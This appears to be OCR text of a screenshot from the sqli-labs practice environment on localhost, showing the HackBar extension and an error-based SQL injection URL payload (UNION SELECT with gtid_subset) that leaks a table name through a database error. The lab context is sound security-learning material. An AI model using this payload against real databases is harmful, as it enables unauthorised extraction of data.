 127.0.0.1:12500/Less-1/?id=-1%27%20union%20select%201,gtid_subset(group_concat((select%20table_name%20from%20information_schema...
A
7
4
H
H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
Welcome Dhakkan
Malformed GTID set specification 'referers'.
SQLI DUMB SERIES-1
URL
http://127.0.0.1:12500/Less-1/?
id=-1%27%20union%20select%201,gtid_subset(group_concat((select
table_name from information_schema.tables where
table_schema=database() limit 1,1)),1),3%23
Use POST method
MODIFY HEADER